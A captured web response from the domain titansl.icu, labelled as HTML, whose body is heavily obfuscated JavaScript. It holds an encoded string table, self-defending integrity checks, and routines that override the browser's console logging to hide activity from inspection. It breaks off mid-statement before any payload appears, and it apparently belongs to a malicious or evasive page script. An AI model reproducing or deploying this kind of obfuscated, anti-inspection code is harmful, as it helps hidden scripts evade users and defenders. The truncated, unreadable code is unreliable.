

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://titansl.icu/ts
body_size: 25459
content:
function a0_0x62cf(_0x174368,_0x1ef83f){_0x174368=_0x174368-(0x1c6f*0x1+-0x2b0*-0x1+-0x1d3e);var _0x41e979=a0_0x4645();var _0x3a1b16=_0x41e979[_0x174368];if(a0_0x62cf['tumgiE']===undefined){var _0x2dff5f=function(_0xdd3ef6){var _0x5b520e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x6386ab='',_0x6f0a08='',_0x214412=_0x6386ab+_0x2dff5f;for(var _0x2978df=-0x46a*0x2+-0x169a*-0x1+0xdc6*-0x1,_0x1f1747,_0x209102,_0x4a6720=-0x1bbd+0xbf*-0x29+-0x1*-0x3a54;_0x209102=_0xdd3ef6['charAt'](_0x4a6720++);~_0x209102&&(_0x1f1747=_0x2978df%(-0x9ba+-0xcc*-0x1c+-0xc92)?_0x1f1747*(0x1*-0xabd+-0x1f84+0x2a81)+_0x209102:_0x209102,_0x2978df++%(0xd3f+-0x1*0x26ef+0x19b4))?_0x6386ab+=_0x214412['charCodeAt'](_0x4a6720+(-0x2224*0x1+0x37*0x58+0xf46))-(-0x95*-0xe+-0x1*0x197c+0x2*0x8b0)!==0x17f2+-0x144f*0x1+-0x3a3?String['fromCharCode'](-0x1378+-0x6c0+0x1b37*0x1&_0x1f1747>>(-(-0x2418+-0xacb*0x1+0x2ee5)*_0x2978df&0x1*0x5c+0x5*-0x443+0x14f9)):_0x2978df:0x941+0x7*0x52d+-0x11c*0x29){_0x209102=_0x5b520e['indexOf'](_0x209102);}for(var _0x180dd6=-0x7*0x53c+-0x351*-0x1+-0x1c1*-0x13,_0x3029db=_0x6386ab['length'];_0x180dd6<_0x3029db;_0x180dd6++){_0x6f0a08+='%'+('00'+_0x6386ab['charCodeAt'](_0x180dd6)['toString'](0x1*0xcf1+0x200a+-0xef9*0x3))['slice'](-(-0x1b3c+-0x1*0x2296+0x3dd4));}return decodeURIComponent(_0x6f0a08);};a0_0x62cf['TvpWlP']=_0x2dff5f,a0_0x62cf['amxVRU']={},a0_0x62cf['tumgiE']=!![];}var _0x494173=_0x41e979[0x1620+-0x57*0x25+-0x98d],_0x209f43=_0x174368+_0x494173,_0x4831ae=a0_0x62cf['amxVRU'][_0x209f43];if(!_0x4831ae){var _0x4f7d05=function(_0x2ec1bc){this['difCGs']=_0x2ec1bc,this['jLcaCJ']=[-0x886*-0x1+-0x77*-0xa+-0xd2b,-0x2582+-0x1a6*0x14+-0x1*-0x467a,0x7ba*-0x1+-0x1d7e+0x2538],this['OedGlq']=function(){return'newState';},this['aFSKlN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cPCPSr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4f7d05['prototype']['pCJuyj']=function(){var _0x1211e0=new RegExp(this['aFSKlN']+this['cPCPSr']),_0x24b791=_0x1211e0['test'](this['OedGlq']['toString']())?--this['jLcaCJ'][-0x192+0x108d+0x3*-0x4fe]:--this['jLcaCJ'][0x2cc+-0x211a+0x1e4e];return this['GxlznM'](_0x24b791);},_0x4f7d05['prototype']['GxlznM']=function(_0x17fc35){if(!Boolean(~_0x17fc35))return _0x17fc35;return this['vBMfTc'](this['difCGs']);},_0x4f7d05['prototype']['vBMfTc']=function(_0x4493a6){for(var _0x128f79=-0x1f4c*-0x1+0x7f*0x29+-0x33a3*0x1,_0x387013=this['jLcaCJ']['length'];_0x128f79<_0x387013;_0x128f79++){this['jLcaCJ']['push'](Math['round'](Math['random']())),_0x387013=this['jLcaCJ']['length'];}return _0x4493a6(this['jLcaCJ'][-0x21e3+0x17*-0x5a+0x865*0x5]);},new _0x4f7d05(a0_0x62cf)['pCJuyj'](),_0x3a1b16=a0_0x62cf['TvpWlP'](_0x3a1b16),a0_0x62cf['amxVRU'][_0x209f43]=_0x3a1b16;}else _0x3a1b16=_0x4831ae;return _0x3a1b16;}(function(_0x252b5f,_0x406510){var _0x48c052=_0x252b5f();function _0x112485(_0x413b68,_0x43f478,_0x17baa0,_0x4965a4){return a0_0x62cf(_0x17baa0- -0x32b,_0x413b68);}function _0x650671(_0x4dcc13,_0x5075d8,_0xc04527,_0x4945c0){return a0_0x62cf(_0x4945c0- -0x3e0,_0x4dcc13);}while(!![]){try{var _0x358d98=parseInt(_0x650671(-0xf9,-0x124,-0x14a,-0x162))/(-0x1*-0x1091+0x19a9*0x1+-0x9*0x4b1)*(parseInt(_0x650671(-0x12e,-0xc1,-0x17a,-0x126))/(-0x3b7+0x19e4*-0x1+0x9df*0x3))+-parseInt(_0x650671(-0x180,-0x186,-0x177,-0x156))/(-0x218e+0x170*0xa+0x1331)+-parseInt(_0x112485(-0xeb,-0x77,-0xc2,-0x51))/(0x1*0xb47+0x16a6+-0x21e9)+-parseInt(_0x112485(-0x34,-0xab,-0x7c,-0xd4))/(-0x454+-0x1c*0x1a+0x7*0x107)+parseInt(_0x112485(-0xc9,-0x117,-0xf5,-0xb5))/(-0x12f7+0xee4+0x419)+parseInt(_0x112485(-0x166,-0x1a8,-0x145,-0xee))/(0x13c6+0x638*-0x2+-0x74f)*(-parseInt(_0x650671(-0x182,-0x214,-0x202,-0x1cd))/(0x1*0x16db+0x1def*0x1+-0x1a61*0x2))+-parseInt(_0x650671(-0x233,-0x172,-0x23d,-0x1d7))/(0x838+0x9e3*-0x2+0xb97)*(-parseInt(_0x112485(-0x82,-0x9f,-0x82,-0x9a))/(0xae1+0x1cc3*0x1+-0x279a));if(_0x358d98===_0x406510)break;else _0x48c052['push'](_0x48c052['shift']());}catch(_0x30d60d){_0x48c052['push'](_0x48c052['shift']());}}}(a0_0x4645,0x1f82f*-0x5+-0x2f835*-0x1+0xc03a2));var a0_0x1cca38=(function(){function _0x4a2498(_0x8e442d,_0x2a40dd,_0x5c4ae1,_0x24066f){return a0_0x62cf(_0x2a40dd- -0x1c5,_0x8e442d);}var _0x29d51a={};_0x29d51a[_0x15c3d4(0x2b3,0x333,0x2e3,0x2ab)]='(((.+)+)+)'+'+$',_0x29d51a[_0x4a2498(0xa9,0xf6,0x10a,0x137)]=function(_0x312d62,_0x8088da){return _0x312d62===_0x8088da;};function _0x15c3d4(_0x5147ee,_0xc380be,_0x512363,_0x19da93){return a0_0x62cf(_0x512363-0xdc,_0xc380be);}_0x29d51a['EzxWi']='zNrNh';var _0xbca550=_0x29d51a,_0x1d8a31=!![];return function(_0x5d4a70,_0x2ad1ee){var _0x4fe2f7={};_0x4fe2f7[_0x572fba(-0x1c4,-0x16d,-0x19c,-0x167)]=_0xbca550[_0x49cd1a(-0x101,-0x143,-0x136,-0xe3)];var _0x418edb=_0x4fe2f7;function _0x572fba(_0x232cd0,_0x148d03,_0x4a3b78,_0x310c7e){return _0x15c3d4(_0x232cd0-0x76,_0x310c7e,_0x148d03- -0x42e,_0x310c7e-0x7c);}function _0x49cd1a(_0x459358,_0x102e72,_0x3ad473,_0x2f3a0c){return _0x15c3d4(_0x459358-0x112,_0x102e72,_0x459358- -0x3e4,_0x2f3a0c-0xb4);}if(_0xbca550[_0x49cd1a(-0x4d,-0xbc,0x9,-0x79)](_0xbca550[_0x49cd1a(-0x84,-0x84,-0x14,-0x71)],_0xbca550[_0x572fba(-0x68,-0xce,-0x94,-0xc3)])){var _0x49235a=_0x1d8a31?function(){function _0x17df27(_0x3817cb,_0x4d71a2,_0x34b19b,_0x23d258){return _0x49cd1a(_0x3817cb-0xaa,_0x4d71a2,_0x34b19b-0xb3,_0x23d258-0x1b9);}if(_0x2ad1ee){var _0x22cfc5=_0x2ad1ee[_0x17df27(0x1,0x13,-0x24,0x6b)](_0x5d4a70,arguments);return _0x2ad1ee=null,_0x22cfc5;}}:function(){};return _0x1d8a31=![],_0x49235a;}else return _0x393f93[_0x572fba(-0xad,-0xda,-0x86,-0xf5)]()[_0x49cd1a(-0xc5,-0x64,-0x9b,-0x84)](_0x418edb[_0x572fba(-0x189,-0x16d,-0x15d,-0x104)])[_0x49cd1a(-0x90,-0x76,-0xcd,-0xe4)]()[_0x572fba(-0x19a,-0x13c,-0x154,-0xf1)+'r'](_0x17348b)[_0x572fba(-0x170,-0x10f,-0x153,-0xfd)](_0x49cd1a(-0x10a,-0xcb,-0xbf,-0x11d)+'+$');};}());function a0_0x405b6f(_0x8aebda,_0x27e321,_0x312850,_0x5e862d){return a0_0x62cf(_0x8aebda-0x2b6,_0x312850);}function a0_0x4645(){var _0x2daf2e=['sxblm0jOy25oBa','uurbq28','whHKv0y','vNLrAKG','rxfWt3G','tMLJCeTtohDLra','tLrjBKTtA3znsa','wvDZn1PxEhPAuW','wJfIBu4WyvC5Dq','t2jQzwn0','mZi5ntKWmKPpvuneCG','y3nmv1L1wvnRCa','oxvlsfLZvgLSnW','s1r0ovPUvNvzmW','z1jOz2K','sJeWB1rwC25JmG','BhDkEwTWs1nSyG','sJj4BgjTzdbHqW','sw5mq2rRwvHsAa','C3vXwMy','zeTHmJvmyLnJCW','y3nkm1jWzeDgDq','vNP0ouXgqw9KAq','C2vHCMnO','tfHcAgnUtMXtvW','rNLjrK05y0DgEq','nhbpmZf1wLHJzW','D2fYBG','EgXHrMS','AZDABLz1wtnsCa','sNPcne1uvxHkEq','ntblrMnVtfDzDq','t0DfD1PdA3bpmG','AhvrmNHZywLJCW','vNLIAujrs0HzDa','qNPAv3HTv3LOra','s1H0BwrxnwPKrW','teu0Ce8ZmxLAwa','sMz0C0K','tuHNEfL6tw5mqW','ttzkEKi0tvrzEG','wfnOA1PxtNzArW','tuHNmu5Qrw5mrq','rNvUy3rPB24','qw5mrtrWtZmWnW','DhjHy2u','BhzIAujws0HzCW','z0DNvgC','rtbzEwnZvfrVBG','vKzAmvDty3nkEG','tfnJD2vertbpqW','yxbWBhK','tuHNEe5euw5mrq','sNPrD01QrxLpvG','zg1gEuLhwtLLmW','C012sg4','yuDgEveYowTAvq','vfn3DeP6qJrnva','zxjYB3i','B0z3ufq','vNvzm1jWyJi0BG','mty5nJu3mM9hA1LzqW','ufjryvG','wwXoDLKYDgXKqW','ChjVDg90ExbL','AhbABLfUwfnNCa','uMTkEwTWthPcna','tvnVB0XyqMHJBG','wxvvEwTWthPcna','uK5iwMe','Aurzuuu','tZmWn2nTvJbKwa','vKPIBLfVvNLNDa','ntblrMnVtfnJDW','yM5rB1z5z3rAAq','DgfIBgu','Dg9tDhjPBMC','vNPJmKzUwLnJCW','y3rVCIGICMv0Dq','utbkEwTWthPcna','sw5mq2n3zurgAq','z3rkEKi0tvrOBa','mtuZmZu5DgzjvMjT','vhzNzwW','tMXnAwnWwfn3BG','vtzkEKi0tvrvDW','sumWBK1iz3Hpva','r0Tktg8','rxP4v2K','AxrbywC','uJfJBtrNuvHkEq','C3rJr0z5yZjwsG','yLbpAu8','qMHJBK5Su1C1ma','mtyWmtK4nvP3wvvNDq','tw1QrfK','sJmWC1rumtjlqW','s0zJB0Xty3DLra','x19WCM90B19F','rw5mqZbUtuHNEa','wMLRC1veqtfnra','tLnZDgnhrNLJmG','wvHSyMrtz25nsa','qJrnvgHRsNL3Da','uhzdB0W','yMLUza','y3DLreuWwwLJCW','nuzmqZbUtuHNEa','wM5wDvKZuNbImG','zgrlrtfIzfnNBG','mg5nsgD4tLrRBG','zurfmu9ty3nmvW','EvnNBfK','Ee9lwhrTzfC1AG','y1b4rNK','teu0CguZsMXKsa','ufq1vgrisNbIBq','y2fSBa','y3zkExqZyZnomq','sNv6D3y','nwPKr2X2yMLOva','txDkEwXKs0nJBG','Bhv2ChC','txPSD1bxnwXKEq','sNL3BK5uuMHwrG','mtbqz3jVugq','y29UC29Szq','yMLcuuTiwxrjqW','vNLwr051v1nJCW','wwLJCfHumw1KvW','z3rkEKi0tvrvmq','mti1nZa0nwXbDw11yG','yZjwC1PSC25sBG','z3rkEKi0tvrsBq','D25pve0ZvtfAwa','u1C1meTgy29muW','ouDxruzluwLJCW','vLzvA2TVwvHsDG','C3bSAxq','yMLJC0OYoxvIvW','wtzkEKi0tvrvmq','m3W0Fdj8mhWXFa','nM9TAMjitq','DMvSzK4','sMXKsfz5yMLcyq','tfDzDwrPA3bmEG','AdbHr2X6s1r0oq','qK5xEwr3zfHoBW','vhfuA0G','Ddflq2n3zurgAG','BhnAu2DOsvz0za','A3nvreeXturbmq','rLfAmMTUtenJEa','sZnKELPhrJblEq','B29mwejOy25oBa','sNL3BK1urNjsBa','y25oBfnxntblrG','t3C9pq','sNLOwxm','mtyXzwnOq21f','tfnJD2vertfoAq','CM4GDgHPCYiPka','sNPSnMeWwMPtma','D3rkEKi0tvrwAq','vMPnEwu','s0DAmwjTtJbHvW','tenJD2verMPzuW','tMXtvZuWs0zJBW','sNL4t09Py3DLra','qLHxyNK','qtfnEMX3vZbnBW','y3DLreuWwvnJCW','s1r0ovKYrJbzmG','z3bLm1POy2Lcyq','y3byu2HusLu1yG','vLvoBuP5D25ABG','sK1QtKq','DeT3rgq','CK9Uqvi','sNLRCeX6qJroAq','ufzZBLOZuNrkEq','sZncAgnUtMXtvW','tKnJC0P6qJrnvW','kcGOlISPkYKRkq','s3HUu2m','sJeWB0TtAZDMwa','ngDvq2GYteu0Ca','Aw5MBW','sNzIu2nZsJfKBa','z25nsgD4wxPnBG','sNL3DeP6qJrnva','wxLRn2fxww9vEG','vxzwyxu','vKnRCeX6qJrzuW','nJm5otm5nK1nCefSrG','y3nmu2n3zurfmq','zurgAfL5y3byuW','rJbkExDUyw05Ca','z3HzALLUtenJDW','qKz3Exq','nwPKr2X2yMLOmG','yZj3DwfxtJfkmq','BMn0Aw9UkcKG','teu0Ce8ZmtnHrW','nJa2mtzzwuXdDhy','mtLlrMTZtuHNmq','wwLOAgjhowLlsa','y29UC3rYDwn0BW','AgLssfvUtenKAG','nhbLm0PSzeHwEq','stbLvxr0wvHOsq','EMP1BKW','qJrnEw9VtfHcAa','s1H0mgnUBdDKBq','rtbzAwnZvKrVBG','sNPJEu1uqtrnrW','CMv0DxjUicHMDq','sNPjD01Qy3Dprq','BK9KC3a','uNbImJrNuxLOmG','u1Pnthq','z29zu2W3vfzZBG','zKrNA0W','A3bmEKi0tKnRCG','CMnsEMC','suDgC2iYsw9KAq','vMXfvLq','Bg9N','wg5Usvy'];a0_0x4645=function(){return _0x2daf2e;};return a0_0x4645();}var a0_0x22bb9c=a0_0x1cca38(this,function(){var _0x1ecf12={};_0x1ecf12[_0x5e83cf(-0xa9,-0xa8,-0xc6,-0x10d)]='(((.+)+)+)'+'+$';var _0x56d0d7=_0x1ecf12;function _0x5e83cf(_0x36557d,_0x51d7f8,_0x8ba9b,_0x53ee13){return a0_0x62cf(_0x53ee13- -0x30c,_0x8ba9b);}function _0x469058(_0x397211,_0x3498cf,_0x29a2b9,_0x2e2535){return a0_0x62cf(_0x2e2535- -0x14b,_0x397211);}return a0_0x22bb9c['toString']()[_0x469058(0xc1,0xd3,0xac,0xf8)](_0x56d0d7['KxnSc'])[_0x469058(0x16d,0xf7,0xf2,0x12d)]()[_0x469058(0x12b,0x110,0x107,0xcb)+'r'](a0_0x22bb9c)[_0x469058(0x119,0xee,0xc3,0xf8)](_0x56d0d7['KxnSc']);});a0_0x22bb9c();var a0_0x4182b6=(function(){var _0x296a07={'rcRzg':'4|2|0|3|1','oFwPT':function(_0x3582bc,_0x38ba9d){return _0x3582bc<_0x38ba9d;},'JftsI':'{}.constru'+_0x4d38d4(-0x98,-0x3d,-0x5d,-0x8)+_0x4d38d4(-0xd4,-0xcf,-0x132,-0x12b)+'\x20)','PRQaX':function(_0x58c80c){return _0x58c80c();},'EqpOx':_0x481ac8(0x556,0x5f6,0x59e,0x572),'XxdWF':_0x481ac8(0x617,0x5de,0x5bd,0x572),'VyQjH':_0x481ac8(0x593,0x59b,0x5b0,0x56a),'suqZf':function(_0x4f67e8,_0x30ad4c){return _0x4f67e8===_0x30ad4c;},'QDACo':_0x481ac8(0x5b7,0x603,0x5f3,0x613),'nOdsp':function(_0x51ca65,_0x4f59bd){return _0x51ca65!==_0x4f59bd;},'ynfbV':_0x481ac8(0x582,0x544,0x550,0x543),'kUNbj':_0x481ac8(0x510,0x505,0x571,0x579)};function _0x4d38d4(_0x15483f,_0x42a94f,_0x2ec881,_0x50d7f5){return a0_0x62cf(_0x42a94f- -0x2b7,_0x15483f);}function _0x481ac8(_0x3e162c,_0xfd8593,_0x108a95,_0x1c2694){return a0_0x62cf(_0x108a95-0x357,_0x1c2694);}var _0x1caf23=!![];return function(_0x579edb,_0x1800ad){var _0x1f16f3={'RNHZa':_0x296a07[_0x2904f3(0x571,0x61b,0x573,0x5be)],'PvCoL':function(_0x3a853e,_0x72c7ce){function _0x38a0c0(_0x4f63f1,_0x32c1b9,_0x1733c5,_0x426caa){return _0x2904f3(_0x32c1b9,_0x32c1b9-0x14f,_0x1733c5-0x37,_0x4f63f1- -0x5c3);}return _0x296a07[_0x38a0c0(0x3b,0x93,0x9f,0x63)](_0x3a853e,_0x72c7ce);},'tKwDd':function(_0x2146f2,_0x42f4ff){return _0x2146f2(_0x42f4ff);},'NxKai':_0x296a07[_0x445d09(0x46d,0x4af,0x500,0x4ac)],'Tvgel':function(_0x3459ca){function _0x441173(_0x15da61,_0x12e093,_0x7b92d,_0x2c18d8){return _0x445d09(_0x15da61-0xce,_0x7b92d,_0x7b92d-0xb3,_0x12e093-0xfb);}return _0x296a07[_0x441173(0x57b,0x5bf,0x5e2,0x60b)](_0x3459ca);},'XLmeQ':_0x296a07[_0x445d09(0x475,0x480,0x434,0x48a)],'TqTkH':_0x2904f3(0x575,0x562,0x5a5,0x599),'BFwyt':_0x296a07[_0x2904f3(0x56f,0x57b,0x5de,0x5c5)],'VjMye':_0x296a07[_0x445d09(0x419,0x42e,0x47e,0x489)],'SZMLt':function(_0x13aa52,_0x364064){function _0x5163da(_0x4c7a98,_0xba7c5e,_0x1b36d4,_0x59433f){return _0x445d09(_0x4c7a98-0xbd,_0x1b36d4,_0x1b36d4-0x1d2,_0x59433f- -0x3e8);}return _0x296a07[_0x5163da(0x6c,0xf2,0x11a,0xb1)](_0x13aa52,_0x364064);},'bPOiO':_0x296a07[_0x445d09(0x4e7,0x476,0x48d,0x487)],'iDYQE':function(_0x544fc9,_0x3e3781){function _0x4a818d(_0x488d07,_0x14218a,_0x5d6bbb,_0x535b5a){return _0x2904f3(_0x535b5a,_0x14218a-0x4e,_0x5d6bbb-0x1e4,_0x488d07- -0x529);}return _0x296a07[_0x4a818d(0x8f,0x1f,0x21,0xe7)](_0x544fc9,_0x3e3781);},'hChez':_0x296a07['ynfbV'],'luvpw':_0x296a07['kUNbj']},_0x6cd78f=_0x1caf23?function(){function _0x4ebdfe(_0x1f84a5,_0xcb5382,_0x177a87,_0xe2273e){return _0x445d09(_0x1f84a5-0x132,_0xe2273e,_0x177a87-0xdf,_0x177a87- -0x1ba);}function _0x350115(_0x42a404,_0x699630,_0x41f18c,_0x2ab4ac){return _0x2904f3(_0x41f18c,_0x699630-0x4,_0x41f18c-0xd0,_0x42a404-0x25);}if(_0x1f16f3[_0x350115(0x5df,0x621,0x60d,0x5f4)](_0x1f16f3[_0x4ebdfe(0x2e9,0x31d,0x328,0x2ed)],_0x1f16f3[_0x4ebdfe(0x372,0x36e,0x328,0x318)])){if(_0x1800ad){if(_0x1f16f3[_0x4ebdfe(0x2ab,0x2df,0x312,0x2a9)](_0x1f16f3['hChez'],_0x1f16f3[_0x350115(0x662,0x6c7,0x67f,0x61a)])){var _0x194b51=_0x1800ad[_0x350115(0x61b,0x638,0x672,0x623)](_0x579edb,arguments);return _0x1800ad=null,_0x194b51;}else{var _0x1a84b9=_0x3a2367?function(){function _0x2ecc23(_0x595497,_0x3ec4ec,_0x5e58ce,_0x3e51a9){return _0x350115(_0x3ec4ec- -0x52,_0x3ec4ec-0xe0,_0x3e51a9,_0x3e51a9-0x1db);}if(_0x30200b){var _0x1c0a4f=_0x3ef07e[_0x2ecc23(0x5ff,0x5c9,0x56f,0x55f)](_0x470a85,arguments);return _0xf09159=null,_0x1c0a4f;}}:function(){};return _0x252077=![],_0x1a84b9;}}}else{var _0x36199f=_0x1f16f3[_0x4ebdfe(0x35e,0x340,0x311,0x2d9)][_0x350115(0x672,0x652,0x690,0x639)]('|'),_0x47430a=-0x23e4+0x76e+0x1c76;while(!![]){switch(_0x36199f[_0x47430a++]){case'0':var _0x51335f=_0x28cd57['console']=_0x28cd57[_0x4ebdfe(0x357,0x31e,0x34a,0x30d)]||{};continue;case'1':for(var _0x38fd6c=0x1c51+-0x1933*0x1+0x1*-0x31e;_0x1f16f3[_0x4ebdfe(0x352,0x347,0x334,0x37c)](_0x38fd6c,_0x29f790['length']);_0x38fd6c++){var _0x338aa3=('5|0|2|1|4|'+'3')[_0x350115(0x672,0x6ce,0x6b7,0x689)]('|'),_0x279dff=0x1d8f+0x1af7+-0x3886;while(!![]){switch(_0x338aa3[_0x279dff++]){case'0':var _0x2144e9=_0x29f790[_0x38fd6c];continue;case'1':_0x1e948b[_0x350115(0x64a,0x655,0x66b,0x684)]=_0x58ec0d[_0x350115(0x651,0x640,0x5fd,0x691)](_0xdbcb71);continue;case'2':var _0x18f350=_0x51335f[_0x2144e9]||_0x1e948b;continue;case'3':_0x51335f[_0x2144e9]=_0x1e948b;continue;case'4':_0x1e948b[_0x350115(0x634,0x603,0x610,0x680)]=_0x18f350['toString'][_0x4ebdfe(0x2ea,0x38e,0x335,0x343)](_0x18f350);continue;case'5':var _0x1e948b=_0x3d2a69[_0x350115(0x5d2,0x61e,0x588,0x579)+'r'][_0x4ebdfe(0x2bc,0x2c1,0x30c,0x2fa)][_0x350115(0x651,0x635,0x637,0x610)](_0x20f02b);continue;}break;}}continue;case'2':try{var _0x597229=_0x1f16f3[_0x4ebdfe(0x28e,0x22a,0x298,0x27f)](_0x1fef98,_0x350115(0x5db,0x5fe,0x61d,0x607)+_0x4ebdfe(0x2c9,0x26f,0x2b1,0x26b)+_0x1f16f3['NxKai']+');');_0x28cd57=_0x1f16f3[_0x4ebdfe(0x356,0x2e3,0x31f,0x2ea)](_0x597229);}catch(_0x265364){_0x28cd57=_0x355ca5;}continue;case'3':var _0x29f790=[_0x350115(0x5e6,0x57c,0x5e8,0x60f),_0x1f16f3['XLmeQ'],_0x1f16f3[_0x350115(0x67c,0x6a5,0x69d,0x619)],_0x1f16f3[_0x4ebdfe(0x29c,0x270,0x2ae,0x2f5)],'exception',_0x350115(0x633,0x674,0x5e8,0x5f6),_0x1f16f3[_0x4ebdfe(0x295,0x2ee,0x28b,0x2e1)]];continue;case'4':var _0x28cd57;continue;}break;}}}:function(){};function _0x445d09(_0x32d2cf,_0x721e50,_0x4b09bf,_0x965964){return _0x4d38d4(_0x721e50,_0x965964-0x511,_0x4b09bf-0x1c9,_0x965964-0x10a);}function _0x2904f3(_0x24783f,_0x454317,_0x228e81,_0x20697a){return _0x481ac8(_0x24783f-0x55,_0x454317-0x110,_0x20697a-0x40,_0x24783f);}return _0x1caf23=![],_0x6cd78f;};}());function a0_0x557d82(_0x214b87,_0x5b509a,_0x355094,_0x5a953e){return a0_0x62cf(_0x355094- -0x6f,_0x214b87);}var a0_0x5898d8=a0_0x4182b6(this,function(){var _0x19012c={'BXWby':function(_0x42d43a,_0x38d957){return _0x42d43a(_0x38d957);},'sMvHn':function(_0x1c2801,_0x3553a2){return _0x1c2801+_0x3553a2;},'VlEVT':function(_0x3e422e,_0x185b06){return _0x3e422e+_0x185b06;},'GKJLo':_0x53979d(0x4bf,0x469,0x479,0x4d4)+_0x53979d(0x453,0x479,0x46b,0x493),'MmjDY':'{}.constru'+_0x34196c(0x4f1,0x4ac,0x49c,0x4d6)+_0x53979d(0x49e,0x4a2,0x442,0x43b)+'\x20)','itAag':function(_0x41cdcb,_0x3562f1){return _0x41cdcb+_0x3562f1;},'gRhgi':function(_0x94654d){return _0x94654d();},'LxaJx':function(_0x448c4f,_0x322a2c){return _0x448c4f!==_0x322a2c;},'JMjND':_0x53979d(0x536,0x53b,0x4fd,0x4c8),'fDgkL':_0x34196c(0x437,0x45c,0x478,0x422),'XnnIV':_0x34196c(0x41a,0x479,0x413,0x489),'gGgTg':_0x34196c(0x405,0x434,0x3f5,0x3f7),'DGKnR':_0x34196c(0x495,0x498,0x47f,0x491),'xlaFk':'table','cPxFy':'trace','pMTwN':function(_0x236df2,_0x467cff){return _0x236df2<_0x467cff;}};function _0x53979d(_0x1ae48b,_0x2abc7c,_0x4fca8f,_0x36d463){return a0_0x62cf(_0x4fca8f-0x25a,_0x1ae48b);}var _0x12a397;try{var _0x3c2efa=_0x19012c[_0x34196c(0x438,0x422,0x412,0x3df)](Function,_0x19012c[_0x53979d(0x479,0x486,0x483,0x437)](_0x19012c[_0x53979d(0x53b,0x4fb,0x4df,0x4d6)](_0x19012c['GKJLo'],_0x19012c[_0x34196c(0x46f,0x4bd,0x4fb,0x504)]),');'));_0x12a397=_0x19012c[_0x34196c(0x485,0x46c,0x4a1,0x431)](_0x3c2efa);}catch(_0x561916){if(_0x19012c['LxaJx'](_0x19012c[_0x53979d(0x49d,0x413,0x451,0x445)],_0x19012c[_0x53979d(0x3f7,0x440,0x451,0x43c)])){var _0x1152d0=_0x19012c[_0x34196c(0x438,0x422,0x419,0x460)](_0x5c3261,_0x19012c[_0x53979d(0x44f,0x46c,0x4bd,0x48f)](_0x19012c[_0x34196c(0x45b,0x45b,0x483,0x481)](_0x19012c[_0x34196c(0x4c8,0x4b5,0x528,0x4bb)],_0x19012c['MmjDY']),');'));_0xd54ca=_0x1152d0();}else _0x12a397=window;}var _0xf5928a=_0x12a397[_0x53979d(0x4ad,0x52d,0x504,0x4c3)]=_0x12a397[_0x34196c(0x4cf,0x4dc,0x4b3,0x4b1)]||{};function _0x34196c(_0x1f8474,_0x2a7fa2,_0x35d621,_0x2a2378){return a0_0x62cf(_0x2a7fa2-0x232,_0x1f8474);}var _0x30bec5=[_0x19012c[_0x34196c(0x46a,0x457,0x451,0x425)],_0x19012c[_0x53979d(0x467,0x434,0x485,0x460)],_0x19012c[_0x34196c(0x4b8,0x48d,0x471,0x48f)],_0x19012c['DGKnR'],'exception',_0x19012c[_0x53979d(0x464,0x4af,0x4a2,0x4b3)],_0x19012c[_0x53979d(0x4ca,0x4a1,0x4f8,0x4b6)]];for(var _0x565ad4=0x1733+-0x6b3+0x580*-0x3;_0x19012c['pMTwN'](_0x565ad4,_0x30bec5['length']);_0x565ad4++){var _0x236946=(_0x53979d(0x53f,0x54d,0x513,0x532)+'5')['split']('|'),_0x494585=-0xb05+-0x26b*-0x1+0x89a;while(!![]){switch(_0x236946[_0x494585++]){case'0':_0x50b3eb['__proto__']=a0_0x4182b6['bind'](a0_0x4182b6);continue;case'1':_0x50b3eb['toString']=_0x5c2419[_0x53979d(0x4ad,0x471,0x4d2,0x52a)]['bind'](_0x5c2419);continue;case'2':var _0x5c2419=_0xf5928a[_0x1c45c8]||_0x50b3eb;continue;case'3':var 